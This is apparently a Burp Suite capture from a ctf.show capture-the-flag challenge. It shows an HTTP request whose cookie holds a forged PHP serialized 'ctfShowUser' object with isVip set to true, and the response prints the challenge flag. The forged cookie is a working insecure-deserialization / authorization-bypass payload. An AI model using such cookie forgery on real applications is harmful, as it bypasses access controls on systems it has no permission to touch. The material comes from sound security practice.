 Request
Pretty Raw Hex
\n
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: 134a2063-88c9-4645-9de7-06561e5a85f9.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 cookie:user=O:11:"ctfShowUser":1:{s:5:"isVip"%3bb:1%3b}"
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=0, i
18 Connection: close
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(
</span>
<span style="color: #0000BB">
$user
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
checkVip
</span>
<span style="color: #007700">
()){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
$user
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
vipOneKeyGetFlag
</span>
<span style="color: #007700">
();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
"no&nbsp;vip,no&nbsp;flag"
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
<br />
<br />
<br />
</span>
16 </span>
17 </code>
your flag is ctfshow{f2442166-60f8-4972-a063-1d7572064354}
Search
0 matches